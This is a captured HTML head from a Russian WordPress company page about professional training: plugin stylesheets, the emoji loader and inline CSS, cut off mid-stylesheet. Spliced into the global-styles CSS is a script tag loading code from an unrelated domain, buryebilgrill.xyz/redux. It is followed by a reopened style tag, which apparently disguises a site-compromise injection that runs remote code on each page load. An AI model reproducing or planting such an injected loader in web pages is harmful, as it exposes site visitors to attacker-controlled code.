

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infra.ru/%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5-%D0%BE%D0%B1%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5/
body_size: 25657
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.infra.ru/xmlrpc.php">
	<title>ПРОФЕССИОНАЛЬНОЕ ОБУЧЕНИЕ &#8211; ООО &quot;Инфраструктура ТК&quot;</title>
<meta name='robots' content='max-image-preview:large' />
<noscript><style>#preloader{display:none;}</style></noscript><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="ООО &quot;Инфраструктура ТК&quot; &raquo; Лента" href="https://www.infra.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="ООО &quot;Инфраструктура ТК&quot; &raquo; Лента комментариев" href="https://www.infra.ru/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.infra.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='layerslider-css' href='https://www.infra.ru/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.0.8' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.infra.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='filebird_gallery-block-css-css' href='https://www.infra.ru/wp-content/plugins/filebird-pro/blocks/filebird-gallery/dist/blocks.style.build.css?ver=5.0.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--strong-magenta: #a156b4;--wp--preset--color--light-grayish-magenta: #d0a5db;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.infra.ru/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.13' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.infra.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9' media='all' />
<link rel='stylesheet' id='rt-wls-css' href='https://www.infra.ru/wp-content/plugins/wp-logo-showcase/assets/css/wplogoshowcase.css?ver=2.5.8' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://www.infra.ru/wp-content/uploads/asp_upload/style.instances-ho-is-po-no-da-co-au-ga-as-se-is.css?ver=VZpVgn' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.infra.ru/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.infra.ru/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.7.0' media='all' />
<style id='elementor-frontend-inline-css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, 